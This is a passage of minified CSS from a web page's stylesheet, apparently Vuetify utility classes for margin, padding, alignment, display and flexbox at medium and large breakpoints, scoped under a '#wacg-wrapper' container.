.v-application .my-md-11{margin-top:44px!important;margin-bottom:44px!important}#wacg-wrapper .v-application .my-md-12{margin-top:48px!important;margin-bottom:48px!important}#wacg-wrapper .v-application .my-md-auto{margin-top:auto!important;margin-bottom:auto!important}#wacg-wrapper .v-application .mt-md-0{margin-top:0!important}#wacg-wrapper .v-application .mt-md-1{margin-top:4px!important}#wacg-wrapper .v-application .mt-md-2{margin-top:8px!important}#wacg-wrapper .v-application .mt-md-3{margin-top:12px!important}#wacg-wrapper .v-application .mt-md-4{margin-top:16px!important}#wacg-wrapper .v-application .mt-md-5{margin-top:20px!important}#wacg-wrapper .v-application .mt-md-6{margin-top:24px!important}#wacg-wrapper .v-application .mt-md-7{margin-top:28px!important}#wacg-wrapper .v-application .mt-md-8{margin-top:32px!important}#wacg-wrapper .v-application .mt-md-9{margin-top:36px!important}#wacg-wrapper .v-application .mt-md-10{margin-top:40px!important}#wacg-wrapper .v-application .mt-md-11{margin-top:44px!important}#wacg-wrapper .v-application .mt-md-12{margin-top:48px!important}#wacg-wrapper .v-application .mt-md-auto{margin-top:auto!important}#wacg-wrapper .v-application .mr-md-0{margin-right:0!important}#wacg-wrapper .v-application .mr-md-1{margin-right:4px!important}#wacg-wrapper .v-application .mr-md-2{margin-right:8px!important}#wacg-wrapper .v-application .mr-md-3{margin-right:12px!important}#wacg-wrapper .v-application .mr-md-4{margin-right:16px!important}#wacg-wrapper .v-application .mr-md-5{margin-right:20px!important}#wacg-wrapper .v-application .mr-md-6{margin-right:24px!important}#wacg-wrapper .v-application .mr-md-7{margin-right:28px!important}#wacg-wrapper .v-application .mr-md-8{margin-right:32px!important}#wacg-wrapper .v-application .mr-md-9{margin-right:36px!important}#wacg-wrapper .v-application .mr-md-10{margin-right:40px!important}#wacg-wrapper .v-application .mr-md-11{margin-right:44px!important}#wacg-wrapper .v-application .mr-md-12{margin-right:48px!important}#wacg-wrapper .v-application .mr-md-auto{margin-right:auto!important}#wacg-wrapper .v-application .mb-md-0{margin-bottom:0!important}#wacg-wrapper .v-application .mb-md-1{margin-bottom:4px!important}#wacg-wrapper .v-application .mb-md-2{margin-bottom:8px!important}#wacg-wrapper .v-application .mb-md-3{margin-bottom:12px!important}#wacg-wrapper .v-application .mb-md-4{margin-bottom:16px!important}#wacg-wrapper .v-application .mb-md-5{margin-bottom:20px!important}#wacg-wrapper .v-application .mb-md-6{margin-bottom:24px!important}#wacg-wrapper .v-application .mb-md-7{margin-bottom:28px!important}#wacg-wrapper .v-application .mb-md-8{margin-bottom:32px!important}#wacg-wrapper .v-application .mb-md-9{margin-bottom:36px!important}#wacg-wrapper .v-application .mb-md-10{margin-bottom:40px!important}#wacg-wrapper .v-application .mb-md-11{margin-bottom:44px!important}#wacg-wrapper .v-application .mb-md-12{margin-bottom:48px!important}#wacg-wrapper .v-application .mb-md-auto{margin-bottom:auto!important}#wacg-wrapper .v-application .ml-md-0{margin-left:0!important}#wacg-wrapper .v-application .ml-md-1{margin-left:4px!important}#wacg-wrapper .v-application .ml-md-2{margin-left:8px!important}#wacg-wrapper .v-application .ml-md-3{margin-left:12px!important}#wacg-wrapper .v-application .ml-md-4{margin-left:16px!important}#wacg-wrapper .v-application .ml-md-5{margin-left:20px!important}#wacg-wrapper .v-application .ml-md-6{margin-left:24px!important}#wacg-wrapper .v-application .ml-md-7{margin-left:28px!important}#wacg-wrapper .v-application .ml-md-8{margin-left:32px!important}#wacg-wrapper .v-application .ml-md-9{margin-left:36px!important}#wacg-wrapper .v-application .ml-md-10{margin-left:40px!important}#wacg-wrapper .v-application .ml-md-11{margin-left:44px!important}#wacg-wrapper .v-application .ml-md-12{margin-left:48px!important}#wacg-wrapper .v-application .ml-md-auto{margin-left:auto!important}#wacg-wrapper .v-application--is-ltr .ms-md-0{margin-left:0!important}#wacg-wrapper .v-application--is-rtl .ms-md-0{margin-right:0!important}#wacg-wrapper .v-application--is-ltr .ms-md-1{margin-left:4px!important}#wacg-wrapper .v-application--is-rtl .ms-md-1{margin-right:4px!important}#wacg-wrapper .v-application--is-ltr .ms-md-2{margin-left:8px!important}#wacg-wrapper .v-application--is-rtl .ms-md-2{margin-right:8px!important}#wacg-wrapper .v-application--is-ltr .ms-md-3{margin-left:12px!important}#wacg-wrapper .v-application--is-rtl .ms-md-3{margin-right:12px!important}#wacg-wrapper .v-application--is-ltr .ms-md-4{margin-left:16px!important}#wacg-wrapper .v-application--is-rtl .ms-md-4{margin-right:16px!important}#wacg-wrapper .v-application--is-ltr .ms-md-5{margin-left:20px!important}#wacg-wrapper .v-application--is-rtl .ms-md-5{margin-right:20px!important}#wacg-wrapper .v-application--is-ltr .ms-md-6{margin-left:24px!important}#wacg-wrapper .v-application--is-rtl .ms-md-6{margin-right:24px!important}#wacg-wrapper .v-application--is-ltr .ms-md-7{margin-left:28px!important}#wacg-wrapper .v-application--is-rtl .ms-md-7{margin-right:28px!important}#wacg-wrapper .v-application--is-ltr .ms-md-8{margin-left:32px!important}#wacg-wrapper .v-application--is-rtl .ms-md-8{margin-right:32px!important}#wacg-wrapper .v-application--is-ltr .ms-md-9{margin-left:36px!important}#wacg-wrapper .v-application--is-rtl .ms-md-9{margin-right:36px!important}#wacg-wrapper .v-application--is-ltr .ms-md-10{margin-left:40px!important}#wacg-wrapper .v-application--is-rtl .ms-md-10{margin-right:40px!important}#wacg-wrapper .v-application--is-ltr .ms-md-11{margin-left:44px!important}#wacg-wrapper .v-application--is-rtl .ms-md-11{margin-right:44px!important}#wacg-wrapper .v-application--is-ltr .ms-md-12{margin-left:48px!important}#wacg-wrapper .v-application--is-rtl .ms-md-12{margin-right:48px!important}#wacg-wrapper .v-application--is-ltr .ms-md-auto{margin-left:auto!important}#wacg-wrapper .v-application--is-rtl .ms-md-auto{margin-right:auto!important}#wacg-wrapper .v-application--is-ltr .me-md-0{margin-right:0!important}#wacg-wrapper .v-application--is-rtl .me-md-0{margin-left:0!important}#wacg-wrapper .v-application--is-ltr .me-md-1{margin-right:4px!important}#wacg-wrapper .v-application--is-rtl .me-md-1{margin-left:4px!important}#wacg-wrapper .v-application--is-ltr .me-md-2{margin-right:8px!important}#wacg-wrapper .v-application--is-rtl .me-md-2{margin-left:8px!important}#wacg-wrapper .v-application--is-ltr .me-md-3{margin-right:12px!important}#wacg-wrapper .v-application--is-rtl .me-md-3{margin-left:12px!important}#wacg-wrapper .v-application--is-ltr .me-md-4{margin-right:16px!important}#wacg-wrapper .v-application--is-rtl .me-md-4{margin-left:16px!important}#wacg-wrapper .v-application--is-ltr .me-md-5{margin-right:20px!important}#wacg-wrapper .v-application--is-rtl .me-md-5{margin-left:20px!important}#wacg-wrapper .v-application--is-ltr .me-md-6{margin-right:24px!important}#wacg-wrapper .v-application--is-rtl .me-md-6{margin-left:24px!important}#wacg-wrapper .v-application--is-ltr .me-md-7{margin-right:28px!important}#wacg-wrapper .v-application--is-rtl .me-md-7{margin-left:28px!important}#wacg-wrapper .v-application--is-ltr .me-md-8{margin-right:32px!important}#wacg-wrapper .v-application--is-rtl .me-md-8{margin-left:32px!important}#wacg-wrapper .v-application--is-ltr .me-md-9{margin-right:36px!important}#wacg-wrapper .v-application--is-rtl .me-md-9{margin-left:36px!important}#wacg-wrapper .v-application--is-ltr .me-md-10{margin-right:40px!important}#wacg-wrapper .v-application--is-rtl .me-md-10{margin-left:40px!important}#wacg-wrapper .v-application--is-ltr .me-md-11{margin-right:44px!important}#wacg-wrapper .v-application--is-rtl .me-md-11{margin-left:44px!important}#wacg-wrapper .v-application--is-ltr .me-md-12{margin-right:48px!important}#wacg-wrapper .v-application--is-rtl .me-md-12{margin-left:48px!important}#wacg-wrapper .v-application--is-ltr .me-md-auto{margin-right:auto!important}#wacg-wrapper .v-application--is-rtl .me-md-auto{margin-left:auto!important}#wacg-wrapper .v-application .ma-md-n1{margin:-4px!important}#wacg-wrapper .v-application .ma-md-n2{margin:-8px!important}#wacg-wrapper .v-application .ma-md-n3{margin:-12px!important}#wacg-wrapper .v-application .ma-md-n4{margin:-16px!important}#wacg-wrapper .v-application .ma-md-n5{margin:-20px!important}#wacg-wrapper .v-application .ma-md-n6{margin:-24px!important}#wacg-wrapper .v-application .ma-md-n7{margin:-28px!important}#wacg-wrapper .v-application .ma-md-n8{margin:-32px!important}#wacg-wrapper .v-application .ma-md-n9{margin:-36px!important}#wacg-wrapper .v-application .ma-md-n10{margin:-40px!important}#wacg-wrapper .v-application .ma-md-n11{margin:-44px!important}#wacg-wrapper .v-application .ma-md-n12{margin:-48px!important}#wacg-wrapper .v-application .mx-md-n1{margin-right:-4px!important;margin-left:-4px!important}#wacg-wrapper .v-application .mx-md-n2{margin-right:-8px!important;margin-left:-8px!important}#wacg-wrapper .v-application .mx-md-n3{margin-right:-12px!important;margin-left:-12px!important}#wacg-wrapper .v-application .mx-md-n4{margin-right:-16px!important;margin-left:-16px!important}#wacg-wrapper .v-application .mx-md-n5{margin-right:-20px!important;margin-left:-20px!important}#wacg-wrapper .v-application .mx-md-n6{margin-right:-24px!important;margin-left:-24px!important}#wacg-wrapper .v-application .mx-md-n7{margin-right:-28px!important;margin-left:-28px!important}#wacg-wrapper .v-application .mx-md-n8{margin-right:-32px!important;margin-left:-32px!important}#wacg-wrapper .v-application .mx-md-n9{margin-right:-36px!important;margin-left:-36px!important}#wacg-wrapper .v-application .mx-md-n10{margin-right:-40px!important;margin-left:-40px!important}#wacg-wrapper .v-application .mx-md-n11{margin-right:-44px!important;margin-left:-44px!important}#wacg-wrapper .v-application .mx-md-n12{margin-right:-48px!important;margin-left:-48px!important}#wacg-wrapper .v-application .my-md-n1{margin-top:-4px!important;margin-bottom:-4px!important}#wacg-wrapper .v-application .my-md-n2{margin-top:-8px!important;margin-bottom:-8px!important}#wacg-wrapper .v-application .my-md-n3{margin-top:-12px!important;margin-bottom:-12px!important}#wacg-wrapper .v-application .my-md-n4{margin-top:-16px!important;margin-bottom:-16px!important}#wacg-wrapper .v-application .my-md-n5{margin-top:-20px!important;margin-bottom:-20px!important}#wacg-wrapper .v-application .my-md-n6{margin-top:-24px!important;margin-bottom:-24px!important}#wacg-wrapper .v-application .my-md-n7{margin-top:-28px!important;margin-bottom:-28px!important}#wacg-wrapper .v-application .my-md-n8{margin-top:-32px!important;margin-bottom:-32px!important}#wacg-wrapper .v-application .my-md-n9{margin-top:-36px!important;margin-bottom:-36px!important}#wacg-wrapper .v-application .my-md-n10{margin-top:-40px!important;margin-bottom:-40px!important}#wacg-wrapper .v-application .my-md-n11{margin-top:-44px!important;margin-bottom:-44px!important}#wacg-wrapper .v-application .my-md-n12{margin-top:-48px!important;margin-bottom:-48px!important}#wacg-wrapper .v-application .mt-md-n1{margin-top:-4px!important}#wacg-wrapper .v-application .mt-md-n2{margin-top:-8px!important}#wacg-wrapper .v-application .mt-md-n3{margin-top:-12px!important}#wacg-wrapper .v-application .mt-md-n4{margin-top:-16px!important}#wacg-wrapper .v-application .mt-md-n5{margin-top:-20px!important}#wacg-wrapper .v-application .mt-md-n6{margin-top:-24px!important}#wacg-wrapper .v-application .mt-md-n7{margin-top:-28px!important}#wacg-wrapper .v-application .mt-md-n8{margin-top:-32px!important}#wacg-wrapper .v-application .mt-md-n9{margin-top:-36px!important}#wacg-wrapper .v-application .mt-md-n10{margin-top:-40px!important}#wacg-wrapper .v-application .mt-md-n11{margin-top:-44px!important}#wacg-wrapper .v-application .mt-md-n12{margin-top:-48px!important}#wacg-wrapper .v-application .mr-md-n1{margin-right:-4px!important}#wacg-wrapper .v-application .mr-md-n2{margin-right:-8px!important}#wacg-wrapper .v-application .mr-md-n3{margin-right:-12px!important}#wacg-wrapper .v-application .mr-md-n4{margin-right:-16px!important}#wacg-wrapper .v-application .mr-md-n5{margin-right:-20px!important}#wacg-wrapper .v-application .mr-md-n6{margin-right:-24px!important}#wacg-wrapper .v-application .mr-md-n7{margin-right:-28px!important}#wacg-wrapper .v-application .mr-md-n8{margin-right:-32px!important}#wacg-wrapper .v-application .mr-md-n9{margin-right:-36px!important}#wacg-wrapper .v-application .mr-md-n10{margin-right:-40px!important}#wacg-wrapper .v-application .mr-md-n11{margin-right:-44px!important}#wacg-wrapper .v-application .mr-md-n12{margin-right:-48px!important}#wacg-wrapper .v-application .mb-md-n1{margin-bottom:-4px!important}#wacg-wrapper .v-application .mb-md-n2{margin-bottom:-8px!important}#wacg-wrapper .v-application .mb-md-n3{margin-bottom:-12px!important}#wacg-wrapper .v-application .mb-md-n4{margin-bottom:-16px!important}#wacg-wrapper .v-application .mb-md-n5{margin-bottom:-20px!important}#wacg-wrapper .v-application .mb-md-n6{margin-bottom:-24px!important}#wacg-wrapper .v-application .mb-md-n7{margin-bottom:-28px!important}#wacg-wrapper .v-application .mb-md-n8{margin-bottom:-32px!important}#wacg-wrapper .v-application .mb-md-n9{margin-bottom:-36px!important}#wacg-wrapper .v-application .mb-md-n10{margin-bottom:-40px!important}#wacg-wrapper .v-application .mb-md-n11{margin-bottom:-44px!important}#wacg-wrapper .v-application .mb-md-n12{margin-bottom:-48px!important}#wacg-wrapper .v-application .ml-md-n1{margin-left:-4px!important}#wacg-wrapper .v-application .ml-md-n2{margin-left:-8px!important}#wacg-wrapper .v-application .ml-md-n3{margin-left:-12px!important}#wacg-wrapper .v-application .ml-md-n4{margin-left:-16px!important}#wacg-wrapper .v-application .ml-md-n5{margin-left:-20px!important}#wacg-wrapper .v-application .ml-md-n6{margin-left:-24px!important}#wacg-wrapper .v-application .ml-md-n7{margin-left:-28px!important}#wacg-wrapper .v-application .ml-md-n8{margin-left:-32px!important}#wacg-wrapper .v-application .ml-md-n9{margin-left:-36px!important}#wacg-wrapper .v-application .ml-md-n10{margin-left:-40px!important}#wacg-wrapper .v-application .ml-md-n11{margin-left:-44px!important}#wacg-wrapper .v-application .ml-md-n12{margin-left:-48px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n1{margin-left:-4px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n1{margin-right:-4px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n2{margin-left:-8px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n2{margin-right:-8px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n3{margin-left:-12px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n3{margin-right:-12px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n4{margin-left:-16px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n4{margin-right:-16px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n5{margin-left:-20px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n5{margin-right:-20px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n6{margin-left:-24px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n6{margin-right:-24px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n7{margin-left:-28px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n7{margin-right:-28px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n8{margin-left:-32px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n8{margin-right:-32px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n9{margin-left:-36px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n9{margin-right:-36px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n10{margin-left:-40px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n10{margin-right:-40px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n11{margin-left:-44px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n11{margin-right:-44px!important}#wacg-wrapper .v-application--is-ltr .ms-md-n12{margin-left:-48px!important}#wacg-wrapper .v-application--is-rtl .ms-md-n12{margin-right:-48px!important}#wacg-wrapper .v-application--is-ltr .me-md-n1{margin-right:-4px!important}#wacg-wrapper .v-application--is-rtl .me-md-n1{margin-left:-4px!important}#wacg-wrapper .v-application--is-ltr .me-md-n2{margin-right:-8px!important}#wacg-wrapper .v-application--is-rtl .me-md-n2{margin-left:-8px!important}#wacg-wrapper .v-application--is-ltr .me-md-n3{margin-right:-12px!important}#wacg-wrapper .v-application--is-rtl .me-md-n3{margin-left:-12px!important}#wacg-wrapper .v-application--is-ltr .me-md-n4{margin-right:-16px!important}#wacg-wrapper .v-application--is-rtl .me-md-n4{margin-left:-16px!important}#wacg-wrapper .v-application--is-ltr .me-md-n5{margin-right:-20px!important}#wacg-wrapper .v-application--is-rtl .me-md-n5{margin-left:-20px!important}#wacg-wrapper .v-application--is-ltr .me-md-n6{margin-right:-24px!important}#wacg-wrapper .v-application--is-rtl .me-md-n6{margin-left:-24px!important}#wacg-wrapper .v-application--is-ltr .me-md-n7{margin-right:-28px!important}#wacg-wrapper .v-application--is-rtl .me-md-n7{margin-left:-28px!important}#wacg-wrapper .v-application--is-ltr .me-md-n8{margin-right:-32px!important}#wacg-wrapper .v-application--is-rtl .me-md-n8{margin-left:-32px!important}#wacg-wrapper .v-application--is-ltr .me-md-n9{margin-right:-36px!important}#wacg-wrapper .v-application--is-rtl .me-md-n9{margin-left:-36px!important}#wacg-wrapper .v-application--is-ltr .me-md-n10{margin-right:-40px!important}#wacg-wrapper .v-application--is-rtl .me-md-n10{margin-left:-40px!important}#wacg-wrapper .v-application--is-ltr .me-md-n11{margin-right:-44px!important}#wacg-wrapper .v-application--is-rtl .me-md-n11{margin-left:-44px!important}#wacg-wrapper .v-application--is-ltr .me-md-n12{margin-right:-48px!important}#wacg-wrapper .v-application--is-rtl .me-md-n12{margin-left:-48px!important}#wacg-wrapper .v-application .pa-md-0{padding:0!important}#wacg-wrapper .v-application .pa-md-1{padding:4px!important}#wacg-wrapper .v-application .pa-md-2{padding:8px!important}#wacg-wrapper .v-application .pa-md-3{padding:12px!important}#wacg-wrapper .v-application .pa-md-4{padding:16px!important}#wacg-wrapper .v-application .pa-md-5{padding:20px!important}#wacg-wrapper .v-application .pa-md-6{padding:24px!important}#wacg-wrapper .v-application .pa-md-7{padding:28px!important}#wacg-wrapper .v-application .pa-md-8{padding:32px!important}#wacg-wrapper .v-application .pa-md-9{padding:36px!important}#wacg-wrapper .v-application .pa-md-10{padding:40px!important}#wacg-wrapper .v-application .pa-md-11{padding:44px!important}#wacg-wrapper .v-application .pa-md-12{padding:48px!important}#wacg-wrapper .v-application .px-md-0{padding-right:0!important;padding-left:0!important}#wacg-wrapper .v-application .px-md-1{padding-right:4px!important;padding-left:4px!important}#wacg-wrapper .v-application .px-md-2{padding-right:8px!important;padding-left:8px!important}#wacg-wrapper .v-application .px-md-3{padding-right:12px!important;padding-left:12px!important}#wacg-wrapper .v-application .px-md-4{padding-right:16px!important;padding-left:16px!important}#wacg-wrapper .v-application .px-md-5{padding-right:20px!important;padding-left:20px!important}#wacg-wrapper .v-application .px-md-6{padding-right:24px!important;padding-left:24px!important}#wacg-wrapper .v-application .px-md-7{padding-right:28px!important;padding-left:28px!important}#wacg-wrapper .v-application .px-md-8{padding-right:32px!important;padding-left:32px!important}#wacg-wrapper .v-application .px-md-9{padding-right:36px!important;padding-left:36px!important}#wacg-wrapper .v-application .px-md-10{padding-right:40px!important;padding-left:40px!important}#wacg-wrapper .v-application .px-md-11{padding-right:44px!important;padding-left:44px!important}#wacg-wrapper .v-application .px-md-12{padding-right:48px!important;padding-left:48px!important}#wacg-wrapper .v-application .py-md-0{padding-top:0!important;padding-bottom:0!important}#wacg-wrapper .v-application .py-md-1{padding-top:4px!important;padding-bottom:4px!important}#wacg-wrapper .v-application .py-md-2{padding-top:8px!important;padding-bottom:8px!important}#wacg-wrapper .v-application .py-md-3{padding-top:12px!important;padding-bottom:12px!important}#wacg-wrapper .v-application .py-md-4{padding-top:16px!important;padding-bottom:16px!important}#wacg-wrapper .v-application .py-md-5{padding-top:20px!important;padding-bottom:20px!important}#wacg-wrapper .v-application .py-md-6{padding-top:24px!important;padding-bottom:24px!important}#wacg-wrapper .v-application .py-md-7{padding-top:28px!important;padding-bottom:28px!important}#wacg-wrapper .v-application .py-md-8{padding-top:32px!important;padding-bottom:32px!important}#wacg-wrapper .v-application .py-md-9{padding-top:36px!important;padding-bottom:36px!important}#wacg-wrapper .v-application .py-md-10{padding-top:40px!important;padding-bottom:40px!important}#wacg-wrapper .v-application .py-md-11{padding-top:44px!important;padding-bottom:44px!important}#wacg-wrapper .v-application .py-md-12{padding-top:48px!important;padding-bottom:48px!important}#wacg-wrapper .v-application .pt-md-0{padding-top:0!important}#wacg-wrapper .v-application .pt-md-1{padding-top:4px!important}#wacg-wrapper .v-application .pt-md-2{padding-top:8px!important}#wacg-wrapper .v-application .pt-md-3{padding-top:12px!important}#wacg-wrapper .v-application .pt-md-4{padding-top:16px!important}#wacg-wrapper .v-application .pt-md-5{padding-top:20px!important}#wacg-wrapper .v-application .pt-md-6{padding-top:24px!important}#wacg-wrapper .v-application .pt-md-7{padding-top:28px!important}#wacg-wrapper .v-application .pt-md-8{padding-top:32px!important}#wacg-wrapper .v-application .pt-md-9{padding-top:36px!important}#wacg-wrapper .v-application .pt-md-10{padding-top:40px!important}#wacg-wrapper .v-application .pt-md-11{padding-top:44px!important}#wacg-wrapper .v-application .pt-md-12{padding-top:48px!important}#wacg-wrapper .v-application .pr-md-0{padding-right:0!important}#wacg-wrapper .v-application .pr-md-1{padding-right:4px!important}#wacg-wrapper .v-application .pr-md-2{padding-right:8px!important}#wacg-wrapper .v-application .pr-md-3{padding-right:12px!important}#wacg-wrapper .v-application .pr-md-4{padding-right:16px!important}#wacg-wrapper .v-application .pr-md-5{padding-right:20px!important}#wacg-wrapper .v-application .pr-md-6{padding-right:24px!important}#wacg-wrapper .v-application .pr-md-7{padding-right:28px!important}#wacg-wrapper .v-application .pr-md-8{padding-right:32px!important}#wacg-wrapper .v-application .pr-md-9{padding-right:36px!important}#wacg-wrapper .v-application .pr-md-10{padding-right:40px!important}#wacg-wrapper .v-application .pr-md-11{padding-right:44px!important}#wacg-wrapper .v-application .pr-md-12{padding-right:48px!important}#wacg-wrapper .v-application .pb-md-0{padding-bottom:0!important}#wacg-wrapper .v-application .pb-md-1{padding-bottom:4px!important}#wacg-wrapper .v-application .pb-md-2{padding-bottom:8px!important}#wacg-wrapper .v-application .pb-md-3{padding-bottom:12px!important}#wacg-wrapper .v-application .pb-md-4{padding-bottom:16px!important}#wacg-wrapper .v-application .pb-md-5{padding-bottom:20px!important}#wacg-wrapper .v-application .pb-md-6{padding-bottom:24px!important}#wacg-wrapper .v-application .pb-md-7{padding-bottom:28px!important}#wacg-wrapper .v-application .pb-md-8{padding-bottom:32px!important}#wacg-wrapper .v-application .pb-md-9{padding-bottom:36px!important}#wacg-wrapper .v-application .pb-md-10{padding-bottom:40px!important}#wacg-wrapper .v-application .pb-md-11{padding-bottom:44px!important}#wacg-wrapper .v-application .pb-md-12{padding-bottom:48px!important}#wacg-wrapper .v-application .pl-md-0{padding-left:0!important}#wacg-wrapper .v-application .pl-md-1{padding-left:4px!important}#wacg-wrapper .v-application .pl-md-2{padding-left:8px!important}#wacg-wrapper .v-application .pl-md-3{padding-left:12px!important}#wacg-wrapper .v-application .pl-md-4{padding-left:16px!important}#wacg-wrapper .v-application .pl-md-5{padding-left:20px!important}#wacg-wrapper .v-application .pl-md-6{padding-left:24px!important}#wacg-wrapper .v-application .pl-md-7{padding-left:28px!important}#wacg-wrapper .v-application .pl-md-8{padding-left:32px!important}#wacg-wrapper .v-application .pl-md-9{padding-left:36px!important}#wacg-wrapper .v-application .pl-md-10{padding-left:40px!important}#wacg-wrapper .v-application .pl-md-11{padding-left:44px!important}#wacg-wrapper .v-application .pl-md-12{padding-left:48px!important}#wacg-wrapper .v-application--is-ltr .ps-md-0{padding-left:0!important}#wacg-wrapper .v-application--is-rtl .ps-md-0{padding-right:0!important}#wacg-wrapper .v-application--is-ltr .ps-md-1{padding-left:4px!important}#wacg-wrapper .v-application--is-rtl .ps-md-1{padding-right:4px!important}#wacg-wrapper .v-application--is-ltr .ps-md-2{padding-left:8px!important}#wacg-wrapper .v-application--is-rtl .ps-md-2{padding-right:8px!important}#wacg-wrapper .v-application--is-ltr .ps-md-3{padding-left:12px!important}#wacg-wrapper .v-application--is-rtl .ps-md-3{padding-right:12px!important}#wacg-wrapper .v-application--is-ltr .ps-md-4{padding-left:16px!important}#wacg-wrapper .v-application--is-rtl .ps-md-4{padding-right:16px!important}#wacg-wrapper .v-application--is-ltr .ps-md-5{padding-left:20px!important}#wacg-wrapper .v-application--is-rtl .ps-md-5{padding-right:20px!important}#wacg-wrapper .v-application--is-ltr .ps-md-6{padding-left:24px!important}#wacg-wrapper .v-application--is-rtl .ps-md-6{padding-right:24px!important}#wacg-wrapper .v-application--is-ltr .ps-md-7{padding-left:28px!important}#wacg-wrapper .v-application--is-rtl .ps-md-7{padding-right:28px!important}#wacg-wrapper .v-application--is-ltr .ps-md-8{padding-left:32px!important}#wacg-wrapper .v-application--is-rtl .ps-md-8{padding-right:32px!important}#wacg-wrapper .v-application--is-ltr .ps-md-9{padding-left:36px!important}#wacg-wrapper .v-application--is-rtl .ps-md-9{padding-right:36px!important}#wacg-wrapper .v-application--is-ltr .ps-md-10{padding-left:40px!important}#wacg-wrapper .v-application--is-rtl .ps-md-10{padding-right:40px!important}#wacg-wrapper .v-application--is-ltr .ps-md-11{padding-left:44px!important}#wacg-wrapper .v-application--is-rtl .ps-md-11{padding-right:44px!important}#wacg-wrapper .v-application--is-ltr .ps-md-12{padding-left:48px!important}#wacg-wrapper .v-application--is-rtl .ps-md-12{padding-right:48px!important}#wacg-wrapper .v-application--is-ltr .pe-md-0{padding-right:0!important}#wacg-wrapper .v-application--is-rtl .pe-md-0{padding-left:0!important}#wacg-wrapper .v-application--is-ltr .pe-md-1{padding-right:4px!important}#wacg-wrapper .v-application--is-rtl .pe-md-1{padding-left:4px!important}#wacg-wrapper .v-application--is-ltr .pe-md-2{padding-right:8px!important}#wacg-wrapper .v-application--is-rtl .pe-md-2{padding-left:8px!important}#wacg-wrapper .v-application--is-ltr .pe-md-3{padding-right:12px!important}#wacg-wrapper .v-application--is-rtl .pe-md-3{padding-left:12px!important}#wacg-wrapper .v-application--is-ltr .pe-md-4{padding-right:16px!important}#wacg-wrapper .v-application--is-rtl .pe-md-4{padding-left:16px!important}#wacg-wrapper .v-application--is-ltr .pe-md-5{padding-right:20px!important}#wacg-wrapper .v-application--is-rtl .pe-md-5{padding-left:20px!important}#wacg-wrapper .v-application--is-ltr .pe-md-6{padding-right:24px!important}#wacg-wrapper .v-application--is-rtl .pe-md-6{padding-left:24px!important}#wacg-wrapper .v-application--is-ltr .pe-md-7{padding-right:28px!important}#wacg-wrapper .v-application--is-rtl .pe-md-7{padding-left:28px!important}#wacg-wrapper .v-application--is-ltr .pe-md-8{padding-right:32px!important}#wacg-wrapper .v-application--is-rtl .pe-md-8{padding-left:32px!important}#wacg-wrapper .v-application--is-ltr .pe-md-9{padding-right:36px!important}#wacg-wrapper .v-application--is-rtl .pe-md-9{padding-left:36px!important}#wacg-wrapper .v-application--is-ltr .pe-md-10{padding-right:40px!important}#wacg-wrapper .v-application--is-rtl .pe-md-10{padding-left:40px!important}#wacg-wrapper .v-application--is-ltr .pe-md-11{padding-right:44px!important}#wacg-wrapper .v-application--is-rtl .pe-md-11{padding-left:44px!important}#wacg-wrapper .v-application--is-ltr .pe-md-12{padding-right:48px!important}#wacg-wrapper .v-application--is-rtl .pe-md-12{padding-left:48px!important}#wacg-wrapper .v-application .text-md-left{text-align:left!important}#wacg-wrapper .v-application .text-md-right{text-align:right!important}#wacg-wrapper .v-application .text-md-center{text-align:center!important}#wacg-wrapper .v-application .text-md-justify{text-align:justify!important}#wacg-wrapper .v-application .text-md-start{text-align:start!important}#wacg-wrapper .v-application .text-md-end{text-align:end!important}}@media(min-width:1264px){#wacg-wrapper .v-application .d-lg-none{display:none!important}#wacg-wrapper .v-application .d-lg-inline{display:inline!important}#wacg-wrapper .v-application .d-lg-inline-block{display:inline-block!important}#wacg-wrapper .v-application .d-lg-block{display:block!important}#wacg-wrapper .v-application .d-lg-table{display:table!important}#wacg-wrapper .v-application .d-lg-table-row{display:table-row!important}#wacg-wrapper .v-application .d-lg-table-cell{display:table-cell!important}#wacg-wrapper .v-application .d-lg-flex{display:flex!important}#wacg-wrapper .v-application .d-lg-inline-flex{display:inline-flex!important}#wacg-wrapper .v-application .float-lg-none{float:none!important}#wacg-wrapper .v-application .float-lg-left{float:left!important}#wacg-wrapper .v-application .float-lg-right{float:right!important}#wacg-wrapper .v-application .flex-lg-fill{flex:1 1 auto!important}#wacg-wrapper .v-application .flex-lg-row{flex-direction:row!important}#wacg-wrapper .v-application .flex-lg-column{flex-direction:column!important}#wacg-wrapper .v-application .flex-lg-row-reverse{flex-direction:row-reverse!important}#wacg-wrapper .v-application .flex-lg-column-reverse{flex-direction:column-reverse!important}#wacg-wrapper .v-application .flex-lg-grow-0{flex-grow:0!important}#wacg-wrapper .v-application .flex-lg-grow-1{flex-grow:1!important}#wacg-wrapper .v-application .flex-lg-shrink-0{flex-shrink:0!important}#wacg-wrapper .v-application .flex-lg-shrink-1{flex-shrink:1!important}#wacg-wrapper .v-application .flex-lg-wrap{flex-wrap:wrap!important}#wacg-wrapper .v-application .flex-lg-nowrap{flex-wrap:nowrap!important}#wacg-wrapper .v-application .flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}#wacg-wrapper .v-application .justify-lg-start{justify-content:flex-start!important}#wacg-wrapper .v-application .justify-lg-end{justify-content:flex-end!important}#wacg-wrapper .v-application .justify-lg-center{justify-content:center!important}#wacg-wrapper .v-application .justify-lg-space-between{justify-content:space-between!important}#wacg-wrapper .v-application .justify-lg-space-around{justify-content:space-around!important}#wacg-wrapper .v-application 